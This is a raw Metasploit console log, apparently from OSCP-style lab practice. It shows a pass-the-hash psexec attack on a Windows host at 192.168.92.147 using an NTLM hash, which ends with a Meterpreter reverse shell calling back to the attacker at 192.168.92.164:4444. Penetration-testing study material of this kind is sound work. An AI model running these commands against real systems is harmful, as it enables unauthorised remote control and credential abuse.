 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.92.147
rhosts => 192.168.92.147
msf6 exploit(windows/smb/psexec) > set smbuser b
smbuser => b
msf6 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:32ed87bdb5fdc5e9cba88547376818d4
smbpass => 00000000000000000000000000000000:32ed87bdb5fdc5e9cba88547376818d4
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.92.164:4444
[*] 192.168.92.147:445 - Connecting to the server...
[*] 192.168.92.147:445 - Authenticating to 192.168.92.147:445 as user 'b'...
[*] 192.168.92.147:445 - Selecting PowerShell target
[*] 192.168.92.147:445 - Executing the payload...
[+] 192.168.92.147:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.92.147
[*] Meterpreter session 1 opened (192.168.92.164:4444 -> 192.168.92.147:65034) at 2020-12-03 06:00:37 -0500
OSCP-Script 1.txt
meterpreter >